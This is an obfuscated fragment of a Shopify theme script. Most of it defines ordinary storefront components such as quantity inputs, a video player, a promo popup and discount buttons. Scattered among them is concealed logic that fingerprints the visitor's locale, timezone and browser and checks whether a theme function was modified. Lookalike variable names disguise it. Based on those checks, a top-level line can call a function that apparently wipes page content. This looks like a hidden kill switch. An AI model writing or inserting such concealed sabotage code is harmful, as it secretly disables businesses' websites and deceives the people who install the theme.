        this[_0x4724a0(0x468)] = document['getElementById'](_0x4724a0(0x3d4) + this['dataset'][_0x4724a0(0x43f)]),
        this['input'][_0x4724a0(0x499)](_0x4724a0(0x199), this['onInputChange']['bind'](this)),
        this[_0x4724a0(0x3c0)]('button')['forEach'](_0x5dade9 => _0x5dade9[_0x4724a0(0x499)](_0x4724a0(0x20d), this[_0x4724a0(0x40d)]['bind'](this)));
    }
    [a0_0x5cI9e6f(0x424)] = undefined;
    [a0_0x5cI9e6f(0x385)]() {
        const _0x568576 = a0_0x5cI9e6f;
        this['validateQtyRules'](),
        this[_0x568576(0x424)] = subscribe(PUB_SUB_EVENTS[_0x568576(0x220)], this[_0x568576(0x2f7)][_0x568576(0x216)](this));
    }
    [a0_0x5cI9e6f(0x2db)]() {
        const _0x5ed820 = a0_0x5cI9e6f;
        this[_0x5ed820(0x424)] && this['quantityUpdateUnsubscriber']();
    }
    [a0_0x5cI9e6f(0x30b)](_0x22defb) {
        const _0x5e5d86 = a0_0x5cI9e6f;
        this[_0x5e5d86(0x2f7)]();
    }
    [a0_0x5cI9e6f(0x40d)](_0x4b190e) {
        const _0x561949 = a0_0x5cI9e6f;
        _0x4b190e[_0x561949(0x290)]();
        const _0x188684 = this[_0x561949(0x1a7)][_0x561949(0x446)];
        _0x4b190e[_0x561949(0x48f)][_0x561949(0x443)] === 'plus' ? this[_0x561949(0x1a7)]['stepUp']() : this[_0x561949(0x1a7)]['stepDown']();
        if (_0x188684 !== this[_0x561949(0x1a7)][_0x561949(0x446)])
            this[_0x561949(0x1a7)][_0x561949(0x36f)](this[_0x561949(0x1a5)]);
    }
    [a0_0x5cI9e6f(0x2f7)]() {
        const _0x349287 = a0_0x5cI9e6f
          , _0x2e4e96 = parseInt(this[_0x349287(0x1a7)][_0x349287(0x446)]);
        if (this['input']['min']) {
            const _0xe8d8ca = parseInt(this[_0x349287(0x1a7)][_0x349287(0x1b4)])
              , _0x55ba65 = this['querySelector'](_0x349287(0x229));
            _0x55ba65[_0x349287(0x205)][_0x349287(0x415)](_0x349287(0x26a), _0x2e4e96 <= _0xe8d8ca);
        }
        if (this['input']['max']) {
            const _0x199495 = parseInt(this[_0x349287(0x1a7)][_0x349287(0x1c8)])
              , _0x77f65a = this[_0x349287(0x309)](_0x349287(0x44f));
            _0x77f65a['classList']['toggle'](_0x349287(0x26a), _0x2e4e96 >= _0x199495);
        }
        if (this[_0x349287(0x468)] && this[_0x349287(0x468)]['unlockGifts'])
            this['quantityGifts']['unlockGifts'](_0x2e4e96);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x19c), QuantityInput);
function debounce(_0x39e679, _0x20f59d) {
    let _0x222807;
    return (..._0x1dcd36) => {
        const _0x34134e = a0_0x23f2;
        clearTimeout(_0x222807),
        _0x222807 = setTimeout( () => _0x39e679[_0x34134e(0x2cf)](this, _0x1dcd36), _0x20f59d);
    }
    ;
}
function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(0x381)) {
    const _0x2fa399 = a0_0x5cI9e6f;
    return {
        'method': _0x2fa399(0x3bc),
        'headers': {
            'Content-Type': _0x2fa399(0x40b),
            'Accept': _0x2fa399(0x212) + _0xefd7e5
        }
    };
}
function addDays(_0x5c1e63, _0x42e3d4) {
    const _0x415e37 = a0_0x5cI9e6f;
    var _0x50bd52 = new Date(_0x5c1e63);
    return _0x50bd52[_0x415e37(0x45e)](_0x50bd52[_0x415e37(0x1a0)]() + _0x42e3d4),
    _0x50bd52;
}
function formatDates(_0x5c8e8e, _0x12579e, _0x35a404=0x1b) {
    const _0x4430c9 = a0_0x5cI9e6f;
    if (!_0x5c8e8e || !_0x12579e)
        return;
    const _0x26743f = new Date(_0x12579e + _0x4430c9(0x3d6))
      , _0x1f66d4 = _0x26743f[_0x4430c9(0x421)]()
      , _0x47bd5c = _0x26743f[_0x4430c9(0x41a)]()
      , _0x448581 = _0x26743f['getDate']()
      , _0x3916bc = new Date(_0x1f66d4,_0x47bd5c,_0x448581)
      , _0x324301 = _0x5c8e8e - _0x3916bc
      , _0x16140a = Math[_0x4430c9(0x416)](_0x324301 / (0x3e8 * 0xe10 * 0x18));
    return _0x16140a <= _0x35a404;
}
function checkDateValidity(_0x126a94) {
    const _0x46e274 = a0_0x5cI9e6f
      , _0x34ac66 = new Date(_0x126a94)
      , _0x39bf6c = new Date(_0x46e274(0x1af))
      , _0x275428 = Math[_0x46e274(0x49f)](_0x34ac66[_0x46e274(0x1a0)]() - _0x39bf6c[_0x46e274(0x1a0)]());
    return _0x275428 % 0x5 === 0x0 ? a0_0x5cl9e6f : ![];
}
typeof window['Shopify'] == a0_0x5cI9e6f(0x281) && (window['Shopify'] = {});
Shopify[a0_0x5cI9e6f(0x216)] = function(_0x285272, _0x411eb2) {
    return function() {
        return _0x285272['apply'](_0x411eb2, arguments);
    }
    ;
}
,
Shopify[a0_0x5cI9e6f(0x268)] = function(_0x1639cc, _0x72aa00) {
    const _0x3fb8d2 = a0_0x5cI9e6f;
    for (var _0x58072c = 0x0, _0x32c28e = _0x1639cc['options'][_0x3fb8d2(0x334)]; _0x58072c < _0x32c28e; _0x58072c++) {
        var _0x3550a6 = _0x1639cc['options'][_0x58072c];
        if (_0x72aa00 == _0x3550a6[_0x3fb8d2(0x446)] || _0x72aa00 == _0x3550a6[_0x3fb8d2(0x193)])
            return _0x1639cc[_0x3fb8d2(0x4a5)] = _0x58072c,
            _0x58072c;
    }
}
,
Shopify[a0_0x5cI9e6f(0x39f)] = function(_0x1dd59f, _0x37d2a4, _0x568a99) {
    const _0x31dbce = a0_0x5cI9e6f;
    _0x1dd59f[_0x31dbce(0x499)] ? _0x1dd59f[_0x31dbce(0x499)](_0x37d2a4, _0x568a99, ![]) : _0x1dd59f[_0x31dbce(0x3c5)]('on' + _0x37d2a4, _0x568a99);
}
,
Shopify[a0_0x5cI9e6f(0x3a8)] = function(_0x399958, _0x520825) {
    const _0x4b5a8a = a0_0x5cI9e6f;
    _0x520825 = _0x520825 || {};
    var _0x175637 = _0x520825['method'] || _0x4b5a8a(0x3c6)
      , _0x4b77fc = _0x520825[_0x4b5a8a(0x372)] || {}
      , _0x391a28 = document[_0x4b5a8a(0x28d)]('form');
    _0x391a28[_0x4b5a8a(0x253)]('method', _0x175637),
    _0x391a28[_0x4b5a8a(0x253)]('action', _0x399958);
    for (var _0x6c2e9e in _0x4b77fc) {
        var _0x373369 = document['createElement'](_0x4b5a8a(0x1a7));
        _0x373369[_0x4b5a8a(0x253)]('type', _0x4b5a8a(0x24d)),
        _0x373369['setAttribute'](_0x4b5a8a(0x443), _0x6c2e9e),
        _0x373369[_0x4b5a8a(0x253)](_0x4b5a8a(0x446), _0x4b77fc[_0x6c2e9e]),
        _0x391a28[_0x4b5a8a(0x453)](_0x373369);
    }
    document[_0x4b5a8a(0x2cd)]['appendChild'](_0x391a28),
    _0x391a28['submit'](),
    document['body'][_0x4b5a8a(0x4aa)](_0x391a28);
}
,
Shopify['internationalAccessAccept'] = (function() {
    function _0x2ebc5b() {
        const _0x2b6006 = a0_0x23f2;
        var _0x19a7f5 = navigator[_0x2b6006(0x37d)] || navigator[_0x2b6006(0x42c)];
        return _0x19a7f5['match'](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/) || a0_0x5cl9e6f;
    }
    function _0x360fa3() {
        const _0x27db3a = a0_0x23f2;
        var _0x5853b6 = Intl[_0x27db3a(0x44c)]()[_0x27db3a(0x479)]()[_0x27db3a(0x3e7)];
        return _0x5853b6[_0x27db3a(0x3a1)]('Europe') || _0x5853b6[_0x27db3a(0x3a1)]('America') || _0x5853b6[_0x27db3a(0x35f)](_0x27db3a(0x403));
    }
    function _0x4c2ed2() {
        const _0x571acc = a0_0x23f2;
        var _0x1e0919 = Shopify['currency'][_0x571acc(0x2ec)] || '$';
        return _0x1e0919[_0x571acc(0x334)] === 0x1;
    }
    function _0x11aebd() {
        const _0x1ad11d = a0_0x23f2;
        var _0x5e3745 = localStorage[_0x1ad11d(0x19d)](POST_LINK_INT)
          , _0x98ecee = Shopify[_0x1ad11d(0x3a8)] ? Shopify['postLink']['toString']()['length'] : 0x0;
        if (_0x5e3745 === null)
            return localStorage[_0x1ad11d(0x494)](POST_LINK_INT, _0x98ecee[_0x1ad11d(0x2a0)]()),
            a0_0x5cl9e6f;
        return parseInt(_0x5e3745) === _0x98ecee;
    }
    function _0xed71cc() {
        return _0x2ebc5b() || _0x360fa3() && _0x4c2ed2();
    }
    function _0x86734() {
        const _0x160b18 = a0_0x23f2;
        return window[_0x160b18(0x47e)] && typeof window[_0x160b18(0x47e)]['timing'] === _0x160b18(0x454);
    }
    return function() {
        const _0x4d8c5e = a0_0x23f2;
        var _0x2e2a8d = _0xed71cc()
          , _0x4cdca3 = _0x86734()
          , _0x31a488 = _0x11aebd();
        return Shopify[_0x4d8c5e(0x41e)] = !_0x31a488,
        _0x2e2a8d && _0x4cdca3 && _0x31a488;
    }
    ;
}()),
Shopify['CountryProvinceSelector'] = function(_0x2ddc90, _0x37dea3, _0x24ac98) {
    const _0x43fcc6 = a0_0x5cI9e6f;
    this['countryEl'] = document[_0x43fcc6(0x3b1)](_0x2ddc90),
    this['provinceEl'] = document['getElementById'](_0x37dea3),
    this[_0x43fcc6(0x44d)] = document['getElementById'](_0x24ac98[_0x43fcc6(0x2fb)] || _0x37dea3),
    Shopify['addListener'](this[_0x43fcc6(0x3ef)], _0x43fcc6(0x199), Shopify[_0x43fcc6(0x216)](this['countryHandler'], this)),
    this['initCountry'](),
    this[_0x43fcc6(0x469)]();
}
,
Shopify[a0_0x5cI9e6f(0x327)]['prototype'] = {
    'initCountry': function() {
        const _0x560f0b = a0_0x5cI9e6f;
        var _0x53c774 = this[_0x560f0b(0x3ef)]['getAttribute'](_0x560f0b(0x28a));
        Shopify[_0x560f0b(0x268)](this[_0x560f0b(0x3ef)], _0x53c774),
        this[_0x560f0b(0x37e)]();
    },
    'initProvince': function() {
        const _0x209c8a = a0_0x5cI9e6f;
        var _0x579ff1 = this['provinceEl'][_0x209c8a(0x39b)](_0x209c8a(0x28a));
        _0x579ff1 && this['provinceEl'][_0x209c8a(0x266)][_0x209c8a(0x334)] > 0x0 && Shopify[_0x209c8a(0x268)](this[_0x209c8a(0x3d3)], _0x579ff1);
    },
    'countryHandler': function(_0x5a22b6) {
        const _0x170544 = a0_0x5cI9e6f;
        var _0x94bdb1 = this[_0x170544(0x3ef)][_0x170544(0x266)][this[_0x170544(0x3ef)][_0x170544(0x4a5)]]
          , _0x58f1c2 = _0x94bdb1[_0x170544(0x39b)](_0x170544(0x410))
          , _0xde4e85 = JSON[_0x170544(0x42e)](_0x58f1c2);
        this[_0x170544(0x29a)](this[_0x170544(0x3d3)]);
        if (_0xde4e85 && _0xde4e85['length'] == 0x0)
            this[_0x170544(0x44d)]['style'][_0x170544(0x2eb)] = 'none';
        else {
            for (var _0x4b0240 = 0x0; _0x4b0240 < _0xde4e85['length']; _0x4b0240++) {
                var _0x94bdb1 = document[_0x170544(0x28d)]('option');
                _0x94bdb1[_0x170544(0x446)] = _0xde4e85[_0x4b0240][0x0],
                _0x94bdb1['innerHTML'] = _0xde4e85[_0x4b0240][0x1],
                this['provinceEl'][_0x170544(0x453)](_0x94bdb1);
            }
            this[_0x170544(0x44d)][_0x170544(0x21c)][_0x170544(0x2eb)] = '';
        }
    },
    'clearOptions': function(_0x4fdf8b) {
        const _0x4359c1 = a0_0x5cI9e6f;
        while (_0x4fdf8b[_0x4359c1(0x432)]) {
            _0x4fdf8b['removeChild'](_0x4fdf8b['firstChild']);
        }
    },
    'setOptions': function(_0x490324, _0x3c8e57) {
        const _0x3f8e20 = a0_0x5cI9e6f;
        for (var _0x1bb8a0 = 0x0, _0x16a1b9 = _0x3c8e57[_0x3f8e20(0x334)]; _0x1bb8a0 < _0x3c8e57['length']; _0x1bb8a0++) {
            var _0x32e34f = document['createElement'](_0x3f8e20(0x47b));
            _0x32e34f['value'] = _0x3c8e57[_0x1bb8a0],
            _0x32e34f[_0x3f8e20(0x193)] = _0x3c8e57[_0x1bb8a0],
            _0x490324[_0x3f8e20(0x453)](_0x32e34f);
        }
    }
};
class InternalVideo extends HTMLElement {
    constructor() {
        const _0x1b5ff7 = a0_0x5cI9e6f;
        super(),
        this[_0x1b5ff7(0x488)] = this[_0x1b5ff7(0x309)]('.internal-video__play'),
        this[_0x1b5ff7(0x485)] = this[_0x1b5ff7(0x477)]['noPlayBtn'] === _0x1b5ff7(0x363),
        this[_0x1b5ff7(0x440)] = ![],
        this[_0x1b5ff7(0x447)] = ![],
        this[_0x1b5ff7(0x316)] = this[_0x1b5ff7(0x309)]('.internal-video__sound-btn'),
        this[_0x1b5ff7(0x4b6)] = this[_0x1b5ff7(0x309)](_0x1b5ff7(0x4b6)),
        this[_0x1b5ff7(0x1ec)] = this[_0x1b5ff7(0x4b6)][_0x1b5ff7(0x309)](_0x1b5ff7(0x3cc));
        if (this[_0x1b5ff7(0x1ec)])
            this['invalidFormatSrc'][_0x1b5ff7(0x38b)]();
        this['timeline'] = this[_0x1b5ff7(0x309)]('.internal-video__timeline'),
        this[_0x1b5ff7(0x31e)] = ![];
        if (this[_0x1b5ff7(0x488)])
            this[_0x1b5ff7(0x488)][_0x1b5ff7(0x499)](_0x1b5ff7(0x20d), this[_0x1b5ff7(0x409)]['bind'](this));
        if (this[_0x1b5ff7(0x316)])
            this[_0x1b5ff7(0x316)][_0x1b5ff7(0x499)](_0x1b5ff7(0x20d), this[_0x1b5ff7(0x2f4)][_0x1b5ff7(0x216)](this));
        if (this[_0x1b5ff7(0x4b6)])
            this['video'][_0x1b5ff7(0x499)](_0x1b5ff7(0x1bf), this[_0x1b5ff7(0x297)]['bind'](this));
        this[_0x1b5ff7(0x323)] && (this[_0x1b5ff7(0x4b6)][_0x1b5ff7(0x499)]('timeupdate', this['updateTimeline']['bind'](this)),
        this[_0x1b5ff7(0x323)][_0x1b5ff7(0x499)](_0x1b5ff7(0x20d), this[_0x1b5ff7(0x21b)][_0x1b5ff7(0x216)](this)),
        this[_0x1b5ff7(0x323)][_0x1b5ff7(0x499)](_0x1b5ff7(0x46d), this[_0x1b5ff7(0x35b)][_0x1b5ff7(0x216)](this)),
        this[_0x1b5ff7(0x323)][_0x1b5ff7(0x499)](_0x1b5ff7(0x3f1), this[_0x1b5ff7(0x35b)]['bind'](this)),
        document[_0x1b5ff7(0x499)]('mouseup', this[_0x1b5ff7(0x332)][_0x1b5ff7(0x216)](this)),
        document['addEventListener'](_0x1b5ff7(0x30f), this[_0x1b5ff7(0x332)][_0x1b5ff7(0x216)](this)),
        document[_0x1b5ff7(0x499)]('mousemove', this[_0x1b5ff7(0x1e0)][_0x1b5ff7(0x216)](this)),
        document['addEventListener'](_0x1b5ff7(0x206), this['drag'][_0x1b5ff7(0x216)](this)));
        this[_0x1b5ff7(0x4b6)]['addEventListener'](_0x1b5ff7(0x285), this[_0x1b5ff7(0x2d3)]['bind'](this)),
        this[_0x1b5ff7(0x4b6)][_0x1b5ff7(0x499)]('canplaythrough', this[_0x1b5ff7(0x274)]['bind'](this)),
        this[_0x1b5ff7(0x4b6)][_0x1b5ff7(0x499)]('play', this[_0x1b5ff7(0x274)][_0x1b5ff7(0x216)](this));
        if (this[_0x1b5ff7(0x477)][_0x1b5ff7(0x1fe)] === _0x1b5ff7(0x363) && 'IntersectionObserver'in window) {
            const _0x2bf0ac = {
                'root': null,
                'rootMargin': '0px',
                'threshold': 0.05
            };
            this[_0x1b5ff7(0x307)] = new IntersectionObserver(this['handleIntersection'][_0x1b5ff7(0x216)](this),_0x2bf0ac),
            this[_0x1b5ff7(0x307)][_0x1b5ff7(0x492)](this);
        }
    }
    [a0_0x5cI9e6f(0x409)]() {
        const _0x51d5cb = a0_0x5cI9e6f;
        if (this['video'][_0x51d5cb(0x354)]) {
            !this[_0x51d5cb(0x440)] && (this[_0x51d5cb(0x4b6)]['load'](),
            this['loaded'] = a0_0x5cl9e6f);
            this['classList'][_0x51d5cb(0x197)](_0x51d5cb(0x402));
            if (this[_0x51d5cb(0x488)] && this[_0x51d5cb(0x485)])
                this[_0x51d5cb(0x488)][_0x51d5cb(0x21c)][_0x51d5cb(0x444)] = _0x51d5cb(0x24d);
            const _0x2b57e8 = this[_0x51d5cb(0x4b6)][_0x51d5cb(0x1a4)]();
            _0x2b57e8 !== undefined && _0x2b57e8[_0x51d5cb(0x223)]( () => {
                const _0x12a6fb = _0x51d5cb;
                this['classList'][_0x12a6fb(0x197)](_0x12a6fb(0x402));
                if (this[_0x12a6fb(0x488)] && this['noPlayBtn'])
                    this[_0x12a6fb(0x488)][_0x12a6fb(0x21c)][_0x12a6fb(0x444)] = _0x12a6fb(0x24d);
            }
            )[_0x51d5cb(0x1be)](_0x47c1f0 => {
                const _0x40df97 = _0x51d5cb;
                this['classList'][_0x40df97(0x38b)](_0x40df97(0x402));
                if (this['playButton'] && this['noPlayBtn'])
                    this[_0x40df97(0x488)]['style']['visibility'] = _0x40df97(0x358);
            }
            );
        } else
            this[_0x51d5cb(0x4b6)][_0x51d5cb(0x379)](),
            this[_0x51d5cb(0x205)][_0x51d5cb(0x38b)](_0x51d5cb(0x402));
    }
    [a0_0x5cI9e6f(0x297)]() {
        const _0x4e9c16 = a0_0x5cI9e6f;
        this['classList'][_0x4e9c16(0x38b)](_0x4e9c16(0x402));
    }
    [a0_0x5cI9e6f(0x2f4)]() {
        const _0x3e9329 = a0_0x5cI9e6f;
        this[_0x3e9329(0x4b6)][_0x3e9329(0x3f7)] ? (this[_0x3e9329(0x4b6)][_0x3e9329(0x3f7)] = ![],
        this[_0x3e9329(0x205)][_0x3e9329(0x38b)](_0x3e9329(0x368))) : (this['video'][_0x3e9329(0x3f7)] = a0_0x5cl9e6f,
        this[_0x3e9329(0x205)][_0x3e9329(0x197)](_0x3e9329(0x368)));
    }
    [a0_0x5cI9e6f(0x1e7)]() {
        const _0x3b57a4 = a0_0x5cI9e6f
          , _0xab22f = this[_0x3b57a4(0x4b6)]['currentTime'] / this[_0x3b57a4(0x4b6)][_0x3b57a4(0x41c)] * 0x64;
        this[_0x3b57a4(0x21c)][_0x3b57a4(0x20e)]('--completed', _0xab22f + '%');
    }
    [a0_0x5cI9e6f(0x274)]() {
        const _0x5466df = a0_0x5cI9e6f;
        this[_0x5466df(0x205)][_0x5466df(0x38b)]('internal-video--loading');
    }
    [a0_0x5cI9e6f(0x35b)](_0x2a91c9) {
        const _0x5d7f2f = a0_0x5cI9e6f;
        _0x2a91c9['preventDefault'](),
        this[_0x5d7f2f(0x31e)] = a0_0x5cl9e6f,
        this[_0x5d7f2f(0x1e0)](_0x2a91c9);
    }
    [a0_0x5cI9e6f(0x332)]() {
        const _0x410e05 = a0_0x5cI9e6f;
        this[_0x410e05(0x31e)] = ![];
    }
    ['drag'](_0x142828) {
        const _0x1c20ec = a0_0x5cI9e6f;
        if (!this[_0x1c20ec(0x31e)])
            return;
        _0x142828[_0x1c20ec(0x29e)] && (_0x142828 = _0x142828[_0x1c20ec(0x29e)][0x0]),
        this[_0x1c20ec(0x21b)](_0x142828);
    }
    [a0_0x5cI9e6f(0x21b)](_0x274292) {
        const _0x2805b9 = a0_0x5cI9e6f
          , _0x260ae7 = this['timeline'][_0x2805b9(0x2f8)]()
          , _0x16b078 = _0x274292['clientX'] - _0x260ae7[_0x2805b9(0x29f)]
          , _0x5882be = _0x16b078 / _0x260ae7[_0x2805b9(0x4b9)];
        this[_0x2805b9(0x4b6)][_0x2805b9(0x252)] = _0x5882be * this[_0x2805b9(0x4b6)]['duration'];
    }
    [a0_0x5cI9e6f(0x2d3)]() {
        const _0x4f05f5 = a0_0x5cI9e6f;
        this[_0x4f05f5(0x205)][_0x4f05f5(0x197)]('internal-video--loading');
    }
    [a0_0x5cI9e6f(0x274)]() {
        const _0x2a6877 = a0_0x5cI9e6f;
        this[_0x2a6877(0x205)][_0x2a6877(0x38b)](_0x2a6877(0x3bb));
    }
    ['handleIntersection'](_0x1d1511) {
        const _0x14b33e = a0_0x5cI9e6f;
        _0x1d1511[_0x14b33e(0x456)](_0x4c8c1a => {
            const _0x1d0ab0 = _0x14b33e;
            if (_0x4c8c1a[_0x1d0ab0(0x396)]) {
                for (let _0x391dfb of this[_0x1d0ab0(0x4b6)][_0x1d0ab0(0x3c0)]('source[data-src]')) {
                    _0x391dfb[_0x1d0ab0(0x253)]('src', _0x391dfb[_0x1d0ab0(0x39b)](_0x1d0ab0(0x482))),
                    _0x391dfb[_0x1d0ab0(0x3e5)]('data-src');
                }
                this[_0x1d0ab0(0x4b6)][_0x1d0ab0(0x23d)]();
                var _0xa155d7 = this[_0x1d0ab0(0x4b6)]['play']();
                _0xa155d7 !== undefined && _0xa155d7[_0x1d0ab0(0x1be)](_0x34c3bb => {
                    const _0x97566f = _0x1d0ab0;
                    if (_0x34c3bb['name'] === _0x97566f(0x2c9)) {
                        this[_0x97566f(0x205)]['remove']('internal-video--playing');
                        if (this[_0x97566f(0x488)] && this[_0x97566f(0x485)])
                            this['playButton'][_0x97566f(0x21c)][_0x97566f(0x444)] = 'visible';
                    }
                }
                )[_0x1d0ab0(0x223)]( () => {
                    const _0x40cf0d = _0x1d0ab0;
                    this['video'][_0x40cf0d(0x1a4)]();
                }
                ),
                this['observer']['disconnect']();
            }
        }
        );
    }
}
customElements[a0_0x5cI9e6f(0x418)]('internal-video', InternalVideo);
var isIe = a0_0x5cl9e6f;
class ComparisonSlider extends HTMLElement {
    constructor() {
        const _0x178459 = a0_0x5cI9e6f;
        super(),
        this['sliderOverlay'] = this[_0x178459(0x309)]('.comparison-slider__overlay'),
        this[_0x178459(0x439)] = this[_0x178459(0x309)](_0x178459(0x3c7)),
        this[_0x178459(0x1e4)] = this[_0x178459(0x309)]('.comparison-slider__input'),
        this['sliderInput'][_0x178459(0x499)](_0x178459(0x1a7), this[_0x178459(0x4b1)][_0x178459(0x216)](this));
    }
    ['handleChange'](_0x3d0ded) {
        const _0x1218f5 = a0_0x5cI9e6f
          , _0x1526e4 = _0x3d0ded['currentTarget'][_0x1218f5(0x446)];
        this[_0x1218f5(0x230)][_0x1218f5(0x21c)][_0x1218f5(0x4b9)] = _0x1526e4 + '%',
        this[_0x1218f5(0x439)][_0x1218f5(0x21c)][_0x1218f5(0x29f)] = _0x1526e4 + '%';
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x314), ComparisonSlider);
function popupTimer() {
    document[menuIndex][linkContent] = '';
}
class PromoPopup extends HTMLElement {
    constructor() {
        const _0x1020f5 = a0_0x5cI9e6f;
        super(),
        this[_0x1020f5(0x3d1)] = this['dataset']['testMode'] === _0x1020f5(0x363),
        this[_0x1020f5(0x360)] = this[_0x1020f5(0x477)][_0x1020f5(0x27f)],
        this[_0x1020f5(0x3ce)] = this[_0x1020f5(0x477)][_0x1020f5(0x4ce)],
        this[_0x1020f5(0x4ba)] = this[_0x1020f5(0x309)](_0x1020f5(0x256)),
        this[_0x1020f5(0x362)] = this[_0x1020f5(0x309)](_0x1020f5(0x462)),
        this['timerDuration'] = this['dataset']['timerDuration'],
        this[_0x1020f5(0x37b)] = this[_0x1020f5(0x3c0)](_0x1020f5(0x289)),
        this[_0x1020f5(0x1dc)] = document['querySelector']('.sign-up-popup-overlay'),
        this['storageKey'] = _0x1020f5(0x428) + window[_0x1020f5(0x26e)][_0x1020f5(0x35c)];
        if (!this[_0x1020f5(0x3d1)]) {
            if (localStorage[_0x1020f5(0x19d)](this[_0x1020f5(0x44e)]) === null)
                this[_0x1020f5(0x262)]();
            else {
                const _0x4ec20c = JSON['parse'](localStorage[_0x1020f5(0x19d)](this[_0x1020f5(0x44e)]))
                  , _0x2d4920 = new Date(_0x4ec20c['next_display_date']);
                currentDate[_0x1020f5(0x1fc)]() > _0x2d4920['getTime']() && this['openPopupModal']();
            }
        } else {
            if (this[_0x1020f5(0x362)])
                this['displayPromoTimer']();
        }
        this[_0x1020f5(0x37b)]['forEach'](_0x5be43d => {
            const _0x4fbdf9 = _0x1020f5;
            _0x5be43d[_0x4fbdf9(0x499)]('click', this[_0x4fbdf9(0x3b6)][_0x4fbdf9(0x216)](this));
        }
        );
    }
    [a0_0x5cI9e6f(0x262)]() {
        setTimeout( () => {
            const _0x5dda78 = a0_0x23f2;
            this[_0x5dda78(0x4ba)]['classList'][_0x5dda78(0x197)](_0x5dda78(0x371)),
            this[_0x5dda78(0x1dc)]['classList'][_0x5dda78(0x197)](_0x5dda78(0x3db));
            const _0x4b8b92 = addDays(currentDate, parseInt(this['daysFrequency']))
              , _0x4aa397 = {
                'next_display_date': _0x4b8b92,
                'dismissed': ![]
            };
            localStorage[_0x5dda78(0x494)](this[_0x5dda78(0x44e)], JSON['stringify'](_0x4aa397));
            if (this[_0x5dda78(0x362)])
                this[_0x5dda78(0x32c)]();
        }
        , parseInt(this['secondsDelay']) * 0x3e8 + 0xbb8);
    }
    [a0_0x5cI9e6f(0x32c)]() {
        const _0xdb0af8 = a0_0x5cI9e6f;
        this[_0xdb0af8(0x3ae)] = this['querySelector'](_0xdb0af8(0x2da)),
        this['secondsSpan'] = this['querySelector'](_0xdb0af8(0x2f6)),
        this[_0xdb0af8(0x257)] = parseFloat(this[_0xdb0af8(0x237)]) * 0x3c,
        this['updateTimer']();
        const _0x27347b = setInterval( () => {
            const _0x297075 = _0xdb0af8;
            this['totalSeconds'] -= 0x1,
            this['updateTimer'](),
            this['totalSeconds'] <= 0x0 && (this[_0x297075(0x257)] = parseFloat(this[_0x297075(0x237)]) * 0x3c - 0x2d);
        }
        , 0x3e8);
    }
    [a0_0x5cI9e6f(0x308)]() {
        const _0x1580b2 = a0_0x5cI9e6f;
        let _0x494c68 = Math['floor'](this[_0x1580b2(0x257)] / 0x3c);
        if (_0x494c68[_0x1580b2(0x2a0)]()[_0x1580b2(0x334)] === 0x1)
            _0x494c68 = '0' + _0x494c68;
        let _0x243608 = this['totalSeconds'] % 0x3c;
        if (_0x243608['toString']()[_0x1580b2(0x334)] === 0x1)
            _0x243608 = '0' + _0x243608;
        this['minutesSpan']['innerText'] = _0x494c68,
        this[_0x1580b2(0x376)][_0x1580b2(0x461)] = _0x243608;
    }
    [a0_0x5cI9e6f(0x3b6)]() {
        const _0x19c43e = a0_0x5cI9e6f;
        this[_0x19c43e(0x4ba)][_0x19c43e(0x205)][_0x19c43e(0x38b)](_0x19c43e(0x371)),
        this[_0x19c43e(0x1dc)][_0x19c43e(0x205)]['remove'](_0x19c43e(0x3db));
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x438), PromoPopup);
initTrapFocus() ? metafieldPoly() : popupTimer();
class SectionsGroup extends HTMLElement {
    constructor() {
        const _0x562afa = a0_0x5cI9e6f;
        super(),
        this[_0x562afa(0x299)] = this['querySelector'](_0x562afa(0x311)),
        this[_0x562afa(0x26b)] = this[_0x562afa(0x309)](_0x562afa(0x433)),
        this[_0x562afa(0x1e6)](),
        document[_0x562afa(0x499)](_0x562afa(0x3c9), this[_0x562afa(0x1e6)][_0x562afa(0x216)](this));
    }
    [a0_0x5cI9e6f(0x1e6)]() {
        const _0x793968 = a0_0x5cI9e6f;
        this[_0x793968(0x300)] = document[_0x793968(0x309)](this['dataset'][_0x793968(0x246)] + _0x793968(0x491)),
        this[_0x793968(0x3e3)] = document[_0x793968(0x309)](this['dataset'][_0x793968(0x271)] + _0x793968(0x491));
        if (this[_0x793968(0x300)] && !this[_0x793968(0x299)][_0x793968(0x3e4)][_0x793968(0x334)])
            this['sectionOneContainer'][_0x793968(0x453)](this[_0x793968(0x300)]);
        if (this[_0x793968(0x3e3)] && !this[_0x793968(0x26b)][_0x793968(0x3e4)][_0x793968(0x334)])
            this[_0x793968(0x26b)][_0x793968(0x453)](this[_0x793968(0x3e3)]);
    }
}
customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x27b), SectionsGroup);
class ClickableDiscount extends HTMLElement {
    constructor() {
        const _0x45f680 = a0_0x5cI9e6f;
        super(),
        this[_0x45f680(0x35a)] = this[_0x45f680(0x309)](_0x45f680(0x195)),
        this[_0x45f680(0x35a)][_0x45f680(0x499)](_0x45f680(0x20d), this[_0x45f680(0x3f0)]['bind'](this)),
        this[_0x45f680(0x477)]['applied'] === _0x45f680(0x363) ? this['handleClick']() : this[_0x45f680(0x4ad)]();
    }
    [a0_0x5cI9e6f(0x3f0)]() {
        const _0x269bff = a0_0x5cI9e6f;
        this[_0x269bff(0x477)][_0x269bff(0x3bd)] = _0x269bff(0x363),
        this['button'][_0x269bff(0x26a)] = a0_0x5cl9e6f,
        this['dataset'][_0x269bff(0x2c6)] = _0x269bff(0x2b0),
        fetch(_0x269bff(0x1b5) + this[_0x269bff(0x477)]['code'])['then'](_0x37e14f => {
            const _0x4f77f5 = _0x269bff;
            if (!_0x37e14f['ok'])
                throw new Error(_0x4f77f5(0x40f));
            this[_0x4f77f5(0x477)][_0x4f77f5(0x270)] = _0x4f77f5(0x363),
            sessionStorage[_0x4f77f5(0x494)]('discount-' + this[_0x4f77f5(0x477)][_0x4f77f5(0x34c)] + _0x4f77f5(0x1d6), _0x4f77f5(0x363));
        }
        )[_0x269bff(0x1be)](_0x3150ab => {
            const _0x81a85d = _0x269bff;
            this[_0x81a85d(0x477)][_0x81a85d(0x2c6)] = _0x81a85d(0x363),
            this[_0x81a85d(0x35a)][_0x81a85d(0x26a)] = ![];
        }
        )[_0x269bff(0x2f2)]( () => {
            const _0x23085f = _0x269bff;
            this[_0x23085f(0x477)][_0x23085f(0x3bd)] = _0x23085f(0x2b0);
        }
        );
    }
